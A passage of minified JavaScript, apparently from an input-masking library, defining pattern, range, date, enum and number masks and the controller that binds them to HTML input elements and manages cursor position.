t,e;return(t=this.masked).doValidate.apply(t,arguments)&&(!this.parent||(e=this.parent).doValidate.apply(e,arguments))}},{key:"doCommit",value:function(){this.masked.doCommit()}},{key:"value",get:function(){return this.masked.value||(this._isFilled&&!this.isOptional?this.placeholderChar:"")}},{key:"unmaskedValue",get:function(){return this.masked.unmaskedValue}},{key:"isComplete",get:function(){return Boolean(this.masked.value)||this.isOptional}},{key:"state",get:function(){return{masked:this.masked.state,_isFilled:this._isFilled}},set:function(t){this.masked.state=t.masked,this._isFilled=t._isFilled}}]),t}(),he=function(){function t(e){jt(this,t),Object.assign(this,e),this._value=""}return Vt(t,[{key:"reset",value:function(){this._isRawInput=!1,this._value=""}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._value.length;return this._value=this._value.slice(0,t)+this._value.slice(e),this._value||(this._isRawInput=!1),new ne}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Qt.NONE,n=this._value.length;switch(e){case Qt.LEFT:case Qt.FORCE_LEFT:return 0;case Qt.NONE:case Qt.RIGHT:case Qt.FORCE_RIGHT:default:return n}}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this._value.length;return(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).raw&&this._isRawInput&&this._value.slice(t,e)||""}},{key:"_appendChar",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=new ne;if(this._value)return n;var i=this.char===t[0]&&(this.isUnmasking||e.input||e.raw)&&!e.tail;return i&&(n.rawInserted=this.char),this._value=n.inserted=this.char,this._isRawInput=i&&(e.raw||e.input),n}},{key:"_appendPlaceholder",value:function(){var t=new ne;return this._value?t:(this._value=t.inserted=this.char,t)}},{key:"extractTail",value:function(){arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length;return new ie("")}},{key:"appendTail",value:function(t){return Jt(t)&&(t=new ie(String(t))),t.appendTo(this)}},{key:"append",value:function(t,e,n){var i=this._appendChar(t,e);return null!=n&&(i.tailShift+=this.appendTail(n).tailShift),i}},{key:"doCommit",value:function(){}},{key:"value",get:function(){return this._value}},{key:"unmaskedValue",get:function(){return this.isUnmasking?this.value:""}},{key:"isComplete",get:function(){return!0}},{key:"state",get:function(){return{_value:this._value,_isRawInput:this._isRawInput}},set:function(t){Object.assign(this,t)}}]),t}(),ce=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;jt(this,t),this.chunks=e,this.from=n}return Vt(t,[{key:"toString",value:function(){return this.chunks.map(String).join("")}},{key:"extend",value:function(e){if(String(e)){Jt(e)&&(e=new ie(String(e)));var n=this.chunks[this.chunks.length-1],i=n&&(n.stop===e.stop||null==e.stop)&&e.from===n.from+n.toString().length;if(e instanceof ie)i?n.extend(e.toString()):this.chunks.push(e);else if(e instanceof t){if(null==e.stop)for(var s;e.chunks.length&&null==e.chunks[0].stop;)(s=e.chunks.shift()).from+=e.from,this.extend(s);e.toString()&&(e.stop=e.blockIndex,this.chunks.push(e))}}}},{key:"appendTo",value:function(e){if(!(e instanceof se.MaskedPattern))return new ie(this.toString()).appendTo(e);for(var n=new ne,i=0;i<this.chunks.length&&!n.skip;++i){var s=this.chunks[i],a=e._mapPosToBlock(e.value.length),r=s.stop,o=void 0;if(r&&(!a||a.index<=r)&&((s instanceof t||e._stops.indexOf(r)>=0)&&n.aggregate(e._appendPlaceholder(r)),o=s instanceof t&&e._blocks[r]),o){var u=o.appendTail(s);u.skip=!1,n.aggregate(u),e._value+=u.inserted;var l=s.toString().slice(u.rawInserted.length);l&&n.aggregate(e.append(l,{tail:!0}))}else n.aggregate(e.append(s.toString(),{tail:!0}))}return n}},{key:"shiftBefore",value:function(t){if(this.from>=t||!this.chunks.length)return"";for(var e=t-this.from,n=0;n<this.chunks.length;){var i=this.chunks[n],s=i.shiftBefore(e);if(i.toString()){if(!s)break;++n}else this.chunks.splice(n,1);if(s)return s}return""}},{key:"state",get:function(){return{chunks:this.chunks.map(function(t){return t.state}),from:this.from,stop:this.stop,blockIndex:this.blockIndex}},set:function(e){var n=e.chunks,i=qt(e,["chunks"]);Object.assign(this,i),this.chunks=n.map(function(e){var n="chunks"in e?new t:new ie;return n.state=e,n})}}]),t}(),de=function(t){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return jt(this,e),t.definitions=Object.assign({},ue,t.definitions),Yt(this,zt(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return Ht(e,ae),Vt(e,[{key:"_update",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};t.definitions=Object.assign({},this.definitions,t.definitions),Wt(zt(e.prototype),"_update",this).call(this,t),this._rebuildMask()}},{key:"_rebuildMask",value:function(){var t=this,n=this.definitions;this._blocks=[],this._stops=[],this._maskedBlocks={};var i=this.mask;if(i&&n)for(var s=!1,a=!1,r=0;r<i.length;++r){if(this.blocks)if("continue"===function(){var e=i.slice(r),n=Object.keys(t.blocks).filter(function(t){return 0===e.indexOf(t)});n.sort(function(t,e){return e.length-t.length});var s=n[0];if(s){var a=oe(Object.assign({parent:t,lazy:t.lazy,placeholderChar:t.placeholderChar,overwrite:t.overwrite},t.blocks[s]));return a&&(t._blocks.push(a),t._maskedBlocks[s]||(t._maskedBlocks[s]=[]),t._maskedBlocks[s].push(t._blocks.length-1)),r+=s.length-1,"continue"}}())continue;var o=i[r],u=o in n;if(o!==e.STOP_CHAR)if("{"!==o&&"}"!==o)if("["!==o&&"]"!==o){if(o===e.ESCAPE_CHAR){if(!(o=i[++r]))break;u=!1}var l=u?new le({parent:this,lazy:this.lazy,placeholderChar:this.placeholderChar,mask:n[o],isOptional:a}):new he({char:o,isUnmasking:s});this._blocks.push(l)}else a=!a;else s=!s;else this._stops.push(this._blocks.length)}}},{key:"reset",value:function(){Wt(zt(e.prototype),"reset",this).call(this),this._blocks.forEach(function(t){return t.reset()})}},{key:"doCommit",value:function(){this._blocks.forEach(function(t){return t.doCommit()}),Wt(zt(e.prototype),"doCommit",this).call(this)}},{key:"appendTail",value:function(t){return Wt(zt(e.prototype),"appendTail",this).call(this,t).aggregate(this._appendPlaceholder())}},{key:"_appendCharRaw",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};t=this.doPrepare(t,e);var n=this._mapPosToBlock(this.value.length),i=new ne;if(!n)return i;for(var s=n.index;;++s){var a=this._blocks[s];if(!a)break;var r=a._appendChar(t,e),o=r.skip;if(i.aggregate(r),o||r.rawInserted)break}return i}},{key:"extractTail",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,i=new ce;return e===n?i:(this._forEachBlocksInRange(e,n,function(e,n,s,a){var r=e.extractTail(s,a);r.stop=t._findStopBefore(n),r.from=t._blockStartPos(n),r instanceof ce&&(r.blockIndex=n),i.extend(r)}),i)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(t===e)return"";var i="";return this._forEachBlocksInRange(t,e,function(t,e,s,a){i+=t.extractInput(s,a,n)}),i}},{key:"_findStopBefore",value:function(t){for(var e,n=0;n<this._stops.length;++n){var i=this._stops[n];if(!(i<=t))break;e=i}return e}},{key:"_appendPlaceholder",value:function(t){var e=this,n=new ne;if(this.lazy&&null==t)return n;var i=this._mapPosToBlock(this.value.length);if(!i)return n;var s=i.index,a=null!=t?t:this._blocks.length;return this._blocks.slice(s,a).forEach(function(i){if(!i.lazy||null!=t){var s=null!=i._blocks?[i._blocks.length]:[],a=i._appendPlaceholder.apply(i,s);e._value+=a.inserted,n.aggregate(a)}}),n}},{key:"_mapPosToBlock",value:function(t){for(var e="",n=0;n<this._blocks.length;++n){var i=this._blocks[n],s=e.length;if(t<=(e+=i.value).length)return{index:n,offset:t-s}}}},{key:"_blockStartPos",value:function(t){return this._blocks.slice(0,t).reduce(function(t,e){return t+e.value.length},0)}},{key:"_forEachBlocksInRange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=arguments.length>2?arguments[2]:void 0,i=this._mapPosToBlock(t);if(i){var s=this._mapPosToBlock(e),a=s&&i.index===s.index,r=i.offset,o=s&&a?s.offset:this._blocks[i.index].value.length;if(n(this._blocks[i.index],i.index,r,o),s&&!a){for(var u=i.index+1;u<s.index;++u)n(this._blocks[u],u,0,this._blocks[u].value.length);n(this._blocks[s.index],s.index,0,s.offset)}}}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,i=Wt(zt(e.prototype),"remove",this).call(this,t,n);return this._forEachBlocksInRange(t,n,function(t,e,n,s){i.aggregate(t.remove(n,s))}),i}},{key:"nearestInputPos",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Qt.NONE,n=this._mapPosToBlock(t)||{index:0,offset:0},i=n.offset,s=n.index,a=this._blocks[s];if(!a)return t;var r=i;0!==r&&r<a.value.length&&(r=a.nearestInputPos(i,function(t){switch(t){case Qt.LEFT:return Qt.FORCE_LEFT;case Qt.RIGHT:return Qt.FORCE_RIGHT;default:return t}}(e)));var o=r===a.value.length;if(!(0===r)&&!o)return this._blockStartPos(s)+r;var u=o?s+1:s;if(e===Qt.NONE){if(u>0){var l=u-1,h=this._blocks[l],c=h.nearestInputPos(0,Qt.NONE);if(!h.value.length||c!==h.value.length)return this._blockStartPos(u)}for(var d=u;d<this._blocks.length;++d){var p=this._blocks[d],f=p.nearestInputPos(0,Qt.NONE);if(!p.value.length||f!==p.value.length)return this._blockStartPos(d)+f}for(var v=u-1;v>=0;--v){var g=this._blocks[v],m=g.nearestInputPos(0,Qt.NONE);if(!g.value.length||m!==g.value.length)return this._blockStartPos(v)+g.value.length}return t}if(e===Qt.LEFT||e===Qt.FORCE_LEFT){for(var k,_=u;_<this._blocks.length;++_)if(this._blocks[_].value){k=_;break}if(null!=k){var y=this._blocks[k],b=y.nearestInputPos(0,Qt.RIGHT);if(0===b&&y.unmaskedValue.length)return this._blockStartPos(k)+b}for(var C,S=-1,E=u-1;E>=0;--E){var A=this._blocks[E],w=A.nearestInputPos(A.value.length,Qt.FORCE_LEFT);if(A.value&&0===w||(C=E),0!==w){if(w!==A.value.length)return this._blockStartPos(E)+w;S=E;break}}if(e===Qt.LEFT)for(var F=S+1;F<=Math.min(u,this._blocks.length-1);++F){var B=this._blocks[F],T=B.nearestInputPos(0,Qt.NONE),x=this._blockStartPos(F)+T;if(x>t)break;if(T!==B.value.length)return x}if(S>=0)return this._blockStartPos(S)+this._blocks[S].value.length;if(e===Qt.FORCE_LEFT||this.lazy&&!this.extractInput()&&!function(t){if(!t)return!1;var e=t.value;return!e||t.nearestInputPos(0,Qt.NONE)!==e.length}(this._blocks[u]))return 0;if(null!=C)return this._blockStartPos(C);for(var D=u;D<this._blocks.length;++D){var M=this._blocks[D],O=M.nearestInputPos(0,Qt.NONE);if(!M.value.length||O!==M.value.length)return this._blockStartPos(D)+O}return 0}if(e===Qt.RIGHT||e===Qt.FORCE_RIGHT){for(var P,I,$=u;$<this._blocks.length;++$){var R=this._blocks[$],N=R.nearestInputPos(0,Qt.NONE);if(N!==R.value.length){I=this._blockStartPos($)+N,P=$;break}}if(null!=P&&null!=I){for(var j=P;j<this._blocks.length;++j){var L=this._blocks[j],V=L.nearestInputPos(0,Qt.FORCE_RIGHT);if(V!==L.value.length)return this._blockStartPos(j)+V}return e===Qt.FORCE_RIGHT?this.value.length:I}for(var H=Math.min(u,this._blocks.length-1);H>=0;--H){var z=this._blocks[H],U=z.nearestInputPos(z.value.length,Qt.LEFT);if(0!==U){var q=this._blockStartPos(H)+U;if(q>=t)return q;break}}}return t}},{key:"maskedBlock",value:function(t){return this.maskedBlocks(t)[0]}},{key:"maskedBlocks",value:function(t){var e=this,n=this._maskedBlocks[t];return n?n.map(function(t){return e._blocks[t]}):[]}},{key:"state",get:function(){return Object.assign({},Wt(zt(e.prototype),"state",this),{_blocks:this._blocks.map(function(t){return t.state})})},set:function(t){var n=t._blocks,i=qt(t,["_blocks"]);this._blocks.forEach(function(t,e){return t.state=n[e]}),Kt(zt(e.prototype),"state",i,this,!0)}},{key:"isComplete",get:function(){return this._blocks.every(function(t){return t.isComplete})}},{key:"unmaskedValue",get:function(){return this._blocks.reduce(function(t,e){return t+e.unmaskedValue},"")},set:function(t){Kt(zt(e.prototype),"unmaskedValue",t,this,!0)}},{key:"value",get:function(){return this._blocks.reduce(function(t,e){return t+e.value},"")},set:function(t){Kt(zt(e.prototype),"value",t,this,!0)}}]),e}();de.DEFAULTS={lazy:!0,placeholderChar:"_"},de.STOP_CHAR="`",de.ESCAPE_CHAR="\\",de.InputDefinition=le,de.FixedDefinition=he,se.MaskedPattern=de;var pe=function(t){function e(){return jt(this,e),Yt(this,zt(e).apply(this,arguments))}return Ht(e,de),Vt(e,[{key:"_update",value:function(t){t=Object.assign({to:this.to||0,from:this.from||0},t);var n=String(t.to).length;null!=t.maxLength&&(n=Math.max(n,t.maxLength)),t.maxLength=n;for(var i=String(t.from).padStart(n,"0"),s=String(t.to).padStart(n,"0"),a=0;a<s.length&&s[a]===i[a];)++a;t.mask=s.slice(0,a).replace(/0/g,"\\0")+"0".repeat(n-a),Wt(zt(e.prototype),"_update",this).call(this,t)}},{key:"boundaries",value:function(t){var e="",n="",i=Xt(t.match(/^(\D*)(\d*)(\D*)/)||[],3),s=i[1],a=i[2];return a&&(e="0".repeat(s.length)+a,n="9".repeat(s.length)+a),[e=e.padEnd(this.maxLength,"0"),n=n.padEnd(this.maxLength,"9")]}},{key:"doPrepare",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(t=Wt(zt(e.prototype),"doPrepare",this).call(this,t,n).replace(/\D/g,""),!this.autofix)return t;for(var i=String(this.from).padStart(this.maxLength,"0"),s=String(this.to).padStart(this.maxLength,"0"),a=this.value,r="",o=0;o<t.length;++o){var u=a+r+t[o],l=Xt(this.boundaries(u),2),h=l[0],c=l[1];Number(c)<this.from?r+=i[u.length-1]:Number(h)>this.to?r+=s[u.length-1]:r+=t[o]}return r}},{key:"doValidate",value:function(){var t,n=this.value;if(-1===n.search(/[^0]/)&&n.length<=this._matchFrom)return!0;for(var i=Xt(this.boundaries(n),2),s=i[0],a=i[1],r=arguments.length,o=new Array(r),u=0;u<r;u++)o[u]=arguments[u];return this.from<=Number(a)&&Number(s)<=this.to&&(t=Wt(zt(e.prototype),"doValidate",this)).call.apply(t,[this].concat(o))}},{key:"_matchFrom",get:function(){return this.maxLength-String(this.from).length}},{key:"isComplete",get:function(){return Wt(zt(e.prototype),"isComplete",this)&&Boolean(this.value)}}]),e}();se.MaskedRange=pe;var fe=function(t){function e(t){return jt(this,e),Yt(this,zt(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return Ht(e,de),Vt(e,[{key:"_update",value:function(t){t.mask===Date&&delete t.mask,t.pattern&&(t.mask=t.pattern);var n=t.blocks;t.blocks=Object.assign({},e.GET_DEFAULT_BLOCKS()),t.min&&(t.blocks.Y.from=t.min.getFullYear()),t.max&&(t.blocks.Y.to=t.max.getFullYear()),t.min&&t.max&&t.blocks.Y.from===t.blocks.Y.to&&(t.blocks.m.from=t.min.getMonth()+1,t.blocks.m.to=t.max.getMonth()+1,t.blocks.m.from===t.blocks.m.to&&(t.blocks.d.from=t.min.getDate(),t.blocks.d.to=t.max.getDate())),Object.assign(t.blocks,n),Object.keys(t.blocks).forEach(function(e){var n=t.blocks[e];"autofix"in n||(n.autofix=t.autofix)}),Wt(zt(e.prototype),"_update",this).call(this,t)}},{key:"doValidate",value:function(){for(var t,n=this.date,i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return(t=Wt(zt(e.prototype),"doValidate",this)).call.apply(t,[this].concat(s))&&(!this.isComplete||this.isDateExist(this.value)&&null!=n&&(null==this.min||this.min<=n)&&(null==this.max||n<=this.max))}},{key:"isDateExist",value:function(t){return this.format(this.parse(t,this),this)===t}},{key:"date",get:function(){return this.typedValue},set:function(t){this.typedValue=t}},{key:"typedValue",get:function(){return this.isComplete?Wt(zt(e.prototype),"typedValue",this):null},set:function(t){Kt(zt(e.prototype),"typedValue",t,this,!0)}}]),e}();fe.DEFAULTS={pattern:"d{.}`m{.}`Y",format:function(t){return[String(t.getDate()).padStart(2,"0"),String(t.getMonth()+1).padStart(2,"0"),t.getFullYear()].join(".")},parse:function(t){var e=Xt(t.split("."),3),n=e[0],i=e[1],s=e[2];return new Date(s,i-1,n)}},fe.GET_DEFAULT_BLOCKS=function(){return{d:{mask:pe,from:1,to:31,maxLength:2},m:{mask:pe,from:1,to:12,maxLength:2},Y:{mask:pe,from:1900,to:9999}}},se.MaskedDate=fe;var ve=function(){function t(){jt(this,t)}return Vt(t,[{key:"select",value:function(t,e){if(null!=t&&null!=e&&(t!==this.selectionStart||e!==this.selectionEnd))try{this._unsafeSelect(t,e)}catch(t){}}},{key:"_unsafeSelect",value:function(t,e){}},{key:"bindEvents",value:function(t){}},{key:"unbindEvents",value:function(){}},{key:"selectionStart",get:function(){var t;try{t=this._unsafeSelectionStart}catch(t){}return null!=t?t:this.value.length}},{key:"selectionEnd",get:function(){var t;try{t=this._unsafeSelectionEnd}catch(t){}return null!=t?t:this.value.length}},{key:"isActive",get:function(){return!1}}]),t}();se.MaskElement=ve;var ge=function(t){function e(t){var n;return jt(this,e),(n=Yt(this,zt(e).call(this))).input=t,n._handlers={},n}return Ht(e,ve),Vt(e,[{key:"_unsafeSelect",value:function(t,e){this.input.setSelectionRange(t,e)}},{key:"bindEvents",value:function(t){var n=this;Object.keys(t).forEach(function(i){return n._toggleEventHandler(e.EVENTS_MAP[i],t[i])})}},{key:"unbindEvents",value:function(){var t=this;Object.keys(this._handlers).forEach(function(e){return t._toggleEventHandler(e)})}},{key:"_toggleEventHandler",value:function(t,e){this._handlers[t]&&(this.input.removeEventListener(t,this._handlers[t]),delete this._handlers[t]),e&&(this.input.addEventListener(t,e),this._handlers[t]=e)}},{key:"rootElement",get:function(){return this.input.getRootNode?this.input.getRootNode():document}},{key:"isActive",get:function(){return this.input===this.rootElement.activeElement}},{key:"_unsafeSelectionStart",get:function(){return this.input.selectionStart}},{key:"_unsafeSelectionEnd",get:function(){return this.input.selectionEnd}},{key:"value",get:function(){return this.input.value},set:function(t){this.input.value=t}}]),e}();ge.EVENTS_MAP={selectionChange:"keydown",input:"input",drop:"drop",click:"click",focus:"focus",commit:"blur"},se.HTMLMaskElement=ge;var me=function(t){function e(){return jt(this,e),Yt(this,zt(e).apply(this,arguments))}return Ht(e,ge),Vt(e,[{key:"_unsafeSelect",value:function(t,e){if(this.rootElement.createRange){var n=this.rootElement.createRange();n.setStart(this.input.firstChild||this.input,t),n.setEnd(this.input.lastChild||this.input,e);var i=this.rootElement,s=i.getSelection&&i.getSelection();s&&(s.removeAllRanges(),s.addRange(n))}}},{key:"_unsafeSelectionStart",get:function(){var t=this.rootElement,e=t.getSelection&&t.getSelection();return e&&e.anchorOffset}},{key:"_unsafeSelectionEnd",get:function(){var t=this.rootElement,e=t.getSelection&&t.getSelection();return e&&this._unsafeSelectionStart+String(e).length}},{key:"value",get:function(){return this.input.textContent},set:function(t){this.input.textContent=t}}]),e}();se.HTMLContenteditableMaskElement=me;var ke=function(){function t(e,n){jt(this,t),this.el=e instanceof ve?e:e.isContentEditable&&"INPUT"!==e.tagName&&"TEXTAREA"!==e.tagName?new me(e):new ge(e),this.masked=oe(n),this._listeners={},this._value="",this._unmaskedValue="",this._saveSelection=this._saveSelection.bind(this),this._onInput=this._onInput.bind(this),this._onChange=this._onChange.bind(this),this._onDrop=this._onDrop.bind(this),this._onFocus=this._onFocus.bind(this),this._onClick=this._onClick.bind(this),this.alignCursor=this.alignCursor.bind(this),this.alignCursorFriendly=this.alignCursorFriendly.bind(this),this._bindEvents(),this.updateValue(),this._onChange()}return Vt(t,[{key:"maskEquals",value:function(t){return null==t||t===this.masked.mask||t===Date&&this.masked instanceof fe}},{key:"_bindEvents",value:function(){this.el.bindEvents({selectionChange:this._saveSelection,input:this._onInput,drop:this._onDrop,click:this._onClick,focus:this._onFocus,commit:this._onChange})}},{key:"_unbindEvents",value:function(){this.el.unbindEvents()}},{key:"_fireEvent",value:function(t){var e=this._listeners[t];e&&e.forEach(function(t){return t()})}},{key:"_saveSelection",value:function(){this.value!==this.el.value&&console.warn("Element value was changed outside of mask. Syncronize mask using `mask.updateValue()` to work properly."),this._selection={start:this.selectionStart,end:this.cursorPos}}},{key:"updateValue",value:function(){this.masked.value=this.el.value,this._value=this.masked.value}},{key:"updateControl",value:function(){var t=this.masked.unmaskedValue,e=this.masked.value,n=this.unmaskedValue!==t||this.value!==e;this._unmaskedValue=t,this._value=e,this.el.value!==e&&(this.el.value=e),n&&this._fireChangeEvents()}},{key:"updateOptions",value:function(t){var e=t.mask,n=qt(t,["mask"]),i=!this.maskEquals(e),s=!function t(e,n){if(n===e)return!0;var i,s=Array.isArray(n),a=Array.isArray(e);if(s&&a){if(n.length!=e.length)return!1;for(i=0;i<n.length;i++)if(!t(n[i],e[i]))return!1;return!0}if(s!=a)return!1;if(n&&e&&"object"===Nt(n)&&"object"===Nt(e)){var r=n instanceof Date,o=e instanceof Date;if(r&&o)return n.getTime()==e.getTime();if(r!=o)return!1;var u=n instanceof RegExp,l=e instanceof RegExp;if(u&&l)return n.toString()==e.toString();if(u!=l)return!1;var h=Object.keys(n);for(i=0;i<h.length;i++)if(!Object.prototype.hasOwnProperty.call(e,h[i]))return!1;for(i=0;i<h.length;i++)if(!t(e[h[i]],n[h[i]]))return!1;return!0}return!(!n||!e||"function"!=typeof n||"function"!=typeof e)&&n.toString()===e.toString()}(this.masked,n);i&&(this.mask=e),s&&this.masked.updateOptions(n),(i||s)&&this.updateControl()}},{key:"updateCursor",value:function(t){null!=t&&(this.cursorPos=t,this._delayUpdateCursor(t))}},{key:"_delayUpdateCursor",value:function(t){var e=this;this._abortUpdateCursor(),this._changingCursorPos=t,this._cursorChanging=setTimeout(function(){e.el&&(e.cursorPos=e._changingCursorPos,e._abortUpdateCursor())},10)}},{key:"_fireChangeEvents",value:function(){this._fireEvent("accept"),this.masked.isComplete&&this._fireEvent("complete")}},{key:"_abortUpdateCursor",value:function(){this._cursorChanging&&(clearTimeout(this._cursorChanging),delete this._cursorChanging)}},{key:"alignCursor",value:function(){this.cursorPos=this.masked.nearestInputPos(this.cursorPos,Qt.LEFT)}},{key:"alignCursorFriendly",value:function(){this.selectionStart===this.cursorPos&&this.alignCursor()}},{key:"on",value:function(t,e){return this._listeners[t]||(this._listeners[t]=[]),this._listeners[t].push(e),this}},{key:"off",value:function(t,e){if(!this._listeners[t])return this;if(!e)return delete this._listeners[t],this;var n=this._listeners[t].indexOf(e);return n>=0&&this._listeners[t].splice(n,1),this}},{key:"_onInput",value:function(){if(this._abortUpdateCursor(),!this._selection)return this.updateValue();var t=new ee(this.el.value,this.cursorPos,this.value,this._selection),e=this.masked.rawInputValue,n=this.masked.splice(t.startChangePos,t.removed.length,t.inserted,t.removeDirection).offset,i=e===this.masked.rawInputValue?t.removeDirection:Qt.NONE,s=this.masked.nearestInputPos(t.startChangePos+n,i);this.updateControl(),this.updateCursor(s)}},{key:"_onChange",value:function(){this.value!==this.el.value&&this.updateValue(),this.masked.doCommit(),this.updateControl(),this._saveSelection()}},{key:"_onDrop",value:function(t){t.preventDefault(),t.stopPropagation()}},{key:"_onFocus",value:function(t){this.alignCursorFriendly()}},{key:"_onClick",value:function(t){this.alignCursorFriendly()}},{key:"destroy",value:function(){this._unbindEvents(),this._listeners.length=0,delete this.el}},{key:"mask",get:function(){return this.masked.mask},set:function(t){if(!this.maskEquals(t))if(this.masked.constructor!==re(t)){var e=oe({mask:t});e.unmaskedValue=this.masked.unmaskedValue,this.masked=e}else this.masked.updateOptions({mask:t})}},{key:"value",get:function(){return this._value},set:function(t){this.masked.value=t,this.updateControl(),this.alignCursor()}},{key:"unmaskedValue",get:function(){return this._unmaskedValue},set:function(t){this.masked.unmaskedValue=t,this.updateControl(),this.alignCursor()}},{key:"typedValue",get:function(){return this.masked.typedValue},set:function(t){this.masked.typedValue=t,this.updateControl(),this.alignCursor()}},{key:"selectionStart",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionStart}},{key:"cursorPos",get:function(){return this._cursorChanging?this._changingCursorPos:this.el.selectionEnd},set:function(t){this.el.isActive&&(this.el.select(t,t),this._saveSelection())}}]),t}();se.InputMask=ke;var _e=function(t){function e(){return jt(this,e),Yt(this,zt(e).apply(this,arguments))}return Ht(e,de),Vt(e,[{key:"_update",value:function(t){t.enum&&(t.mask="*".repeat(t.enum[0].length)),Wt(zt(e.prototype),"_update",this).call(this,t)}},{key:"doValidate",value:function(){for(var t,n=this,i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return this.enum.some(function(t){return t.indexOf(n.unmaskedValue)>=0})&&(t=Wt(zt(e.prototype),"doValidate",this)).call.apply(t,[this].concat(s))}}]),e}();se.MaskedEnum=_e;var ye=function(t){function e(t){return jt(this,e),Yt(this,zt(e).call(this,Object.assign({},e.DEFAULTS,{},t)))}return Ht(e,ae),Vt(e,[{key:"_update",value:function(t){Wt(zt(e.prototype),"_update",this).call(this,t),this._updateRegExps()}},{key:"_updateRegExps",value:function(){var t="^"+(this.allowNegative?"[+|\\-]?":""),e=(this.scale?"("+te(this.radix)+"\\d{0,"+this.scale+"})?":"")+"$";this._numberRegExpInput=new RegExp(t+"(0|([1-9]+\\d*))?"+e),this._numberRegExp=new RegExp(t+"\\d*"+e),this._mapToRadixRegExp=new RegExp("["+this.mapToRadix.map(te).join("")+"]","g"),this._thousandsSeparatorRegExp=new RegExp(te(this.thousandsSeparator),"g")}},{key:"_removeThousandsSeparators",value:function(t){return t.replace(this._thousandsSeparatorRegExp,"")}},{key:"_insertThousandsSeparators",value:function(t){var e=t.split(this.radix);return e[0]=e[0].replace(/\B(?=(\d{3})+(?!\d))/g,this.thousandsSeparator),e.join(this.radix)}},{key:"doPrepare",value:function(t){for(var n,i=arguments.length,s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return(n=Wt(zt(e.prototype),"doPrepare",this)).call.apply(n,[this,this._removeThousandsSeparators(t.replace(this._mapToRadixRegExp,this.radix))].concat(s))}},{key:"_separatorsCount",value:function(t){for(var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=0,i=0;i<t;++i)this._value.indexOf(this.thousandsSeparator,i)===i&&(++n,e&&(t+=this.thousandsSeparator.length));return n}},{key:"_separatorsCountFromSlice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this._value;return this._separatorsCount(this._removeThousandsSeparators(t).length,!0)}},{key:"extractInput",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,i=arguments.length>2?arguments[2]:void 0,s=Xt(this._adjustRangeWithSeparators(t,n),2);return t=s[0],n=s[1],this._removeThousandsSeparators(Wt(zt(e.prototype),"extractInput",this).call(this,t,n,i))}},{key:"_appendCharRaw",value:function(t){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!this.thousandsSeparator)return Wt(zt(e.prototype),"_appendCharRaw",this).call(this,t,n);var i=n.tail&&n._beforeTailState?n._beforeTailState._value:this._value,s=this._separatorsCountFromSlice(i);this._value=this._removeThousandsSeparators(this.value);var a=Wt(zt(e.prototype),"_appendCharRaw",this).call(this,t,n);this._value=this._insertThousandsSeparators(this._value);var r=n.tail&&n._beforeTailState?n._beforeTailState._value:this._value,o=this._separatorsCountFromSlice(r);return a.tailShift+=(o-s)*this.thousandsSeparator.length,a}},{key:"_findSeparatorAround",value:function(t){if(this.thousandsSeparator){var e=t-this.thousandsSeparator.length+1,n=this.value.indexOf(this.thousandsSeparator,e);if(n<=t)return n}return-1}},{key:"_adjustRangeWithSeparators",value:function(t,e){var n=this._findSeparatorAround(t);n>=0&&(t=n);var i=this._findSeparatorAround(e);return i>=0&&(e=i+this.thousandsSeparator.length),[t,e]}},{key:"remove",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.value.length,n=Xt(this._adjustRangeWithSeparators(t,e),2);t=n[0],e=n[1];var i=this.value.slice(0,t),s=this.value.slice(e),a=this._separatorsCount(i.length);this._value=this._insertThousandsSeparators(this._removeThousandsSeparators(i+s));var r=this._separatorsCountFromSlice(i);return new ne({tailShift:(r-a)*this.thousandsSeparator.length})}},{key:"nearestInputPos",value:function(t,e){if(!this.thousandsSeparator)return t;switch(e){case Qt.NONE:case Qt.LEFT:case Qt.FORCE_LEFT:var n=this._findSeparatorAround(t-1);if(n>=0){var i=n+this.thousandsSeparator.length;if(t<i||this.value.length<=i||e===Qt.FORCE_LEFT)return n}break;case Qt.RIGHT:case Qt.FORCE_RIGHT:var s=this._findSeparatorAround(t);if(s>=0)return s+this.thousandsSeparator.length}return t}},{key:"doValidate",value:function(t){var 